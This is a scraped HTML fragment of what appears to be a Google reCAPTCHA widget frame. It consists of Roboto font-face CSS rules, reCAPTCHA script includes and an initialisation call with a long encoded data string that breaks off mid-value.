  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qMUjY-HBM5zYgonz6QX7zw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qMUjY-HBM5zYgonz6QX7zw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qMUjY-HBM5zYgonz6QX7zw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/fcKMw6JcwrzDqgspwoDCq1nCsUzCrFBPwpXCqsKAw6fCtgMNwrB8w7xTBMOdwq3Ct8OcwoTCscKucl0IwoXCvMKofT3DpsO/w4Evw7DDuMKUw4VIbkfDr8KfIwHCqcK0wq50TyxPw7NtFMOnw5DCtcOSH1Q6wr4RdsOIwodtCQR6w6ZpTk3DssKpRjXDhmMPScOLwrrCm8OXw53DqMOxw7Nsw5nDqsK2woxCw7bDlcOzwo7Ci8O/Rhgxw7zCkMOxw63DvTwfMT1ww5/DssOUBH/DjX/[base64]/w75WwrjCjsKcwr4KBMKFSj3Cgj/ClyzChhDDul0rw4/DncKyJCIpw70ZbMO5wrQ0c8OEVXh3QcOwM8OVZsOgwoDCjF/Cqkg+AcO0JRjCmMKqwobDr2RmwqptNMOoI8OPw47DqwB8w7HDom5Ww6PCuMKiwqDDk8Ouwq3CjWvDijZXw6rCkxHCs8K0OFgRw7HDhMKLLnfCjcKZw5UlI1rDrnLCvsKhwqLCsRE/wqPChRzCusOhw7UawoAXw5fDgA0OFMKPw6jDn0YZC8OPSMKFOR7DvMK8VjzCg8K3w7M7wogkIxHCuMOhwrMvRsOLwr4vR8O3VcOgEcO4PSZlw4EFwpF+w6HDl2vDuzvCosOPwqzCr8KhOsKyw4XCphnDqMOGQcOXcF8rGxogJMKRwrjCghwJw4HClknCoCrCkht/wprDhcKCw6dIImstw4TChEHDnMKGDFw+w5JEf8KRw50MwrJxw6LDhFHDgH12w4UzwpoTw5XDj8O7wpXDl8KOw5I3KcKCw5bCsT7DisOAV0PCtVTCj8O9EQrCg8K5alnCuMOtwp0VCjoWwonDgnA7W8OXScOSwrrChSPCmcKLY8Oywp/[base64]/worDqy8cJEzDlGtQwqLCrXPDp3PDu8O1XGMrw7LCrzjCnQ/Dq8Kiw53CncKYw7hbwrxhX3jDolVVw47ClMO8IcKmwpfCssKfwqUAXMOONcKlwqsbwphhe0MCajvDu8Oqw7nCpA/CpGXDtU3Dg0gmXXcURSrCn8KBT2EIw6XCusKWwqtnE8OKwqtIfhzClHEaw6HCtsO3w5LDiXsjZTrCoH1hwocdKMORwrXDkjTDl8Okw5kzwowkw4lRw74rwpnDm8O/w5vCjsOMHcKQwpNvwpLCv34ee8OWKMK0w5HDtMKIwobDhMOXTsKjw5LDugFAwpNkwpAXWhvDsRjDtBZ5ZBFYw5JSH8KjbsK3wrNRUcKEOcONOTRIw4zDssKNwoLClBDDuQ3DtS1Xw7ZBw4Jswr/CjixJwqzCmQwpPsKVwqU0wpbCq8KYwp4XwownO8KvZ0TDmEwOOMKIDjM/wo7Cj8OJYMOOE3ctw7t6aMKJJsK2w7J2w5jCjsO0TDcww6Q2wrvCgAjCmsOcVMO2GB/[base64]/[base64]/Dn8OCwpkKR8OqD8Ofwo7DjsKOwodAfUUew7Nzw6TCrgnCqjAnUhIyGErCkMKYU8KWwodxI8OYfcKiYQpIZcOGJjMVwrxJw78mT8KcecOZwqzCilXCsykEMsKFwp/DoTU5V8O4J8OnclQaw7/Dt8OKPHnDlcK/w4k0WD/DrcKiw5tgd8KaQCDDrXskwq1cwpPDqMOYdcOMwoDCj8KNwoTCkURbw4/[base64]/CmcO3wr8awpvDvMOJw6/DksO7TMOzIjrDs092w5/[base64]/DBU4w5LCtMK6w6HDucKLwrXDqMKCw7lxY8OAw47CkcK/w5IbTyHDsiYxFQYAw5AQw5tHwq7CtXvDuGVEJiLDmcObd33ClCHDhcKJEgfCu8KFw6zCq8KIcUJ9BHNjA8KSw4IVAgbChXxVw4rDhlx2w4YuwoXDtsObIcO/[base64]/CkUcgwrHDh8KGwrMpfQ7DqsKPPcKKB37CgXzDhMK0bkhAEhLCusKtw6wkwp88MsKNTMOJworCt8OeW29LwpVAdMOMJMK3w57CqH9NEMKywoReNwYaEcOew4PCgknDl8O7w7zDtsKZwqHCp8KoD8KaSRUjf0/DrMKHw4wJd8Ojw6fCjCfCt8KZw4fCpsKgw4fDmsKXw5XCo8KAwo82w4gww6jCgsKiJFjDtMKTdjtawoJVGCASwqDDoVHClE/[base64]/CrMOowo3Du8O/wprDkcO7ImBmw6kkcDIzXcOdYnvCncK/[base64]/ClxjCtMOkNwbCgyJKOhZnw7jDq8KEIcKEJMKkJ3vDiMKqw7kXAsKCPH4xdcK3ScKlZFDCnWLDrsOpwo7Dn8OdTsOcw4TDkMKpw6nDlWITw6Arw5Q7EV08dCpXwpvDuCPChWTDmB3Dgm/Dr2TDl3HDssORw68KLk7ChFVACMOkwrsSwpfCs8KTw6M8wqEzB8OeMcKgwpFrIcKUwpbCl8K2w51hw7BSw5UtwpxTOMKrwoBGMyjCo30rw5fCtxrCusO5w5YHEnXDvyBqwrhMwoU9AMOpVcOkwp4Fw5lhw7BNwqBxfE3DshXCizzCv1h/w4zDv8K8QsOfw7PDsMKQwrvDksKkwoLDqsOowq/DmsOuKEdmW0hTwqDCsDJDXsKbesOOI8KEwpM/w7nDoC5TwrEWwo9xwrxobUoQw4hSQngpRsKIJMO/[base64]/DvsK/KlnClRrDmMKZwqbDrMK+ZcOVWwjChcK+w4TDvhzCncOXGUzCvMKzXBYkwqsYw7bDiXLDlTfDi8Kuw7oSB3rDnFPDt8K/RsOmU8K7ZcOnPzXDoXAxwpRTO8KfASJjIQFXw5TDgcKoLnHCnMO7w4PDo8KXa0l/BmnDpsK9G8O6Rz9ZHWt+w4TCnwJlwrfDl8O0OVUww4rCpsOww75Lw7daw5DClkw0w6oHBWltwrfDtcOawpLCp1vCgBp8fsKkLsOMwo/DssONw7gtHHNwZB4jTMONVcKEEMOSFkLCicKGfcOkFcK/woTDuhTDhBApakMiw7PDlsOKF1PDk8KiNGPCicK+QwzDvjnDnmzDsxHDocK/[base64]/CtcKnPsKhJMKgw7Fkb0fCjMK/IcKEbcK1P3ZzwoVIw657GsO4woXCnMO/[base64]/NMKFOsOAaR1TfFLCgcKdPcKDwrQDEEEMXMOhw7tZAcOUYsO/E8K7wojDkcOZwp83RsORETnCtQrDtknCjHvCo0tgwpANXkU9XMK4wpfCs3jDmzc4w67CqwPDnsOVcsKVwocrwprDusKXwrBOwq/[base64]/PSLCvSnCqXfDoMOXbngBwpLCs8Oaw5NbEi9awpbDuVvDvMKFPxjCuMOZw7LCnsKywq/[base64]/Dh8ORbzwZMBp1w4N3R1wSw60aw7UTaHbCncKNw7NswpB8Rz3CncKBFw/CmQQ5wrPCncKATi7DphcJwqHDosK8wpjDt8KIwo8gwq1/PnYjB8O5w53DpDnCjU9GWgvDisO2f8OGwrDDjsOzw7PCgMKcwpXCjx4dwqlgLcKPecOLw5/CqUAVwpgjTsKaBcOvw7nDvcO5woRwEsKPwrc1LcO+cRVSw7fCrsOiwpfDqQ86UmNqVcKbwpHDizhkw5Eyf8OGwqdmaMK/w5fDnDtDwps3w7FNwqYTw4zCiEnCrMKSOCnCnR7DjcOnHmHCosKQfkXCr8OreUIDw6zCt2PDucOXdsKBWwHCmcOUw4TDksKQw5/Do0Y5LnBEecOxS31aw6Z4RsOiw4BRNUg4w57DuBxSPzpqwq/CncKuNcKlw44Ww5xxwoEbwpfDtEtKPB5+IhNUDnrCp8OyXAgMOEvCuG7Djz7DrcObIgNuEWYSTsKHwq/Dg0ZTFgIYwpTCusKkHsOdw6UGQsK5PkQ5ZlXCqMK4F2vCgDk/[base64]/DncOQGSMuDVN+wpvDpz/[base64]/ClFQVw67CucKgwobCt8KBCcOZKwYWOUkyZx/Cu8O6NxkLFcO/ZgfCncKww4PCtXEbw77DisOReAFdwrQOP8OPS8KlfmvCksK/wqMySmbDvMONFcKQw5MiwpzDsFPDpgbCiQAMwqIRw7vCicOBwqwaPlfDncODwo3DmD1VwrnDrsOOUsObw6vDvDHCkcODwoDDvMKqwpHDrMOewrPClXfDucOZw5pETRR0wr7CnsOqw6LDiCk5HRnCpH9OacK/McO4w7DDtMKswrN5wo5gLcO6XgPClC/Dqn3CicKnZcOuw5lPDcOmX8OkwrHDrMOsNsOUGMKzw77CvhkwHsOkMDrCun7CrF/CgGd3w6BUUgnDpMOdwoTDs8KWD8KNBcOhXsKLfcKLIlRxw7Mpd2QcwoTCrcOvLCTDo8KiAMO0wogrwp4sZ8OSw63Dm8K6JMO5AyDDj8K1Jg9SFVLCoE8Kw7wWwqHDsMKDYcKFYcOowrh+woc/I3h1Gg/DgcOjwqrDrMKnW0tLFcKJEyUPw49/EXN0CsOIWMO6fgLCsQ3CuyF8wqrCmVLDiCXDrHwrw4xXXG4eS8KgD8KObg0EEDVmNMOdwpjDrzDDpsO1w4bDuWDCicKPw48CJHnCp8KZAcKqdE1iw5d7wqrCo8KFwo7CjMK3w7xJd8Oqw5ZJTMOMAHRecEbCgU/CqX7CtMKcwprDu8OiwpbCjwAdOsOrfVTDtMO3woIqMVLDvQbDpVHDicKKw5XDrcOzw7doK0jCsCjCtkFlF8K0wqLDpjDCn0LCqEVJRMOxwqgMFjwuE8KAwp1Ww4DCjMOMw4dSwr3Dljsaw73Cpx7Cl8OywrBKQRrCuQvDvSfCoxjDi8OmwpgVwpbCo3o/IMK9aiPDqDJ1OybDrDDDt8OEwrvCu8OTwrzDnRLDmn9IXcKiwqLCiMOufsK0w6d0wqrDh8KdwqxLwrkNw6peCMOlwq5XVsO3wqE0w7VCYMK0w6otwp/[base64]/[base64]/[base64]/ZMOxZ8O/I8OowqtawqZlwp5Pw5tHBcKMYxfDq8KvTyYiRQQtAMOLUsKoBMKnwqBKRE7CvXPCsUTCh8Ohw5tiShfDqsK8wonCssOMwqbCsMOTw78hQcKcPk0xwr3Ck8OwaSbCthtNUsKrAUXCpcKRwpRHE8K5w7NjwprCh8OSEyBuwpvDu8KmZ3Q3wozCkVvDlU/DocKBDcOpIi8cw57DpALCtDbDsRJWw65SBsODwrvDghlHwqthwocERcOzw4QoHyfDg2HDm8K+wqMCLcKKw6pmw6p5wrx4w7dUwrklw4HCi8KkGFfCjF9Aw7swwqPDh3XDk05ew55DwrxVw6k2w4TDgx0hZ8KYWsOzw7/ChcOHw7d/[base64]/w63DqAlLADXCg8OIKcKcwoTDuSTDucOmM8OHP3IQU8O8VMOwPTMZaMOpBsOKwrLCvcKEwrTDgwt/w4ZXw6zDnMKXe8KKUcKBTsOYO8OLJMKGw5XDgT7CqWHCsC15DcKNw6rCpcOUwpzDucKWQMOLwr7Dg204dS/DgyHCmAVjXcORwoTDkXDCtCV2K8K2wr19wrU1RDvCmAgSc8KVw57CtcOawpEZUMK9WMO7w5c+wop8wo3DosKkw4kIcmfCl8Kdwr9SwrYnM8ObWsK+w7zDogoHdsO5BMKIw6LDgMKCeh9ywpDDmA7CtnbCiwlCMnUOKAfDucKtESonwqvCoh7CtSLCtcOlwo/[base64]/w5Fqw6ZCQsK/bwF3IzRMJsKZOsKswrN5ZA7CusOXY0nCl8OHwrPDmMKfw5s5V8KHCsOvP8O/dBc1w5c2MwTCrMKXwptTw5ofUAFJwqbDiTnDgcOZw6NTwqVrQMOsSMKgwrIZw48Fw5nDsg/DpsKYHSdFwrXDji7CiUrCrmXDkk7Dmh7CvMO/wo17d8KdeUQTFcKdUcKHBS9aJgzCjizDscKOw7/Csi9xw6g2UF09w4kWwoNTwqPChjzCnXxvw6YtZUfCoMKRw73Cv8O9G1pBRsKGHXovwpxIcsOBScOTI8Kuwpw/w7vDjMOYw551w5lZfMKbw5bCuHPDjSxGw7jClsO9FsK2wql3BGzCjU/DqMKzQcOSAMKbIl/[base64]/woxdw5hsOsK0w43Ds37DlMO+w7/DsMOOwoFRfcO7wpklw65xwrA/fMOGAcO4w6LDkcKdw6zDi37CgsKhw4fDgcKSw7lGdEYJwrvCjWTDpcKaRFZTS8OUECJkw6DCl8O2w73DnhVfwod8w7Iywp7CosKOLExrw7LDssOuf8O/wpZaAAzCgsO3UAUTw6xgbsKswr7DmRXClUzClsO8H13DqMKhw6TDu8OgSknClcOCw7k/Z07CpcKBwotcwrjCvkxjYlLDswvDr8O+WwXCpcKEABtUHMOpIcKhB8OBwq0gw5PChipdOcKPWcOcOcKdAcOLcBTCjGvCj2XDnsK2IMO4JcKdwqNveMKiU8OqwrsDwqZjHnkzf8OJVSHCiMO6wpjDj8KMw5jClsOAFcKkVMOnXsOMCcOMwql8wrLChy/ClkV5ennCgMKYfmfDgAwBHEDDkWEjwqU9D8K9ck3CoTZGwqEvwrDCmBXDvcOtw5Raw7Zrw7Q1fgjCr8OGwptedkdcw4PCljbCvsOpH8OqfMKhwp/CgBZjLwN4bAvCo3DDpwvDt2HDh1QVQQIsasKaJRjCqHjChFPDmsOIwoTCtcKkccO5w6c9FMO9G8OFwrvCv2DCuDJAAMOew6YSBkISHkoIZMKbHmvDrsKQw6g3w4d3wptAJA3DsyTCi8OHwo/CnHArw6LDj3RAw4XDlTrDiTMuKCHDocKpw6rClcKYwo1mw73DuT7CjcOpw7jCuD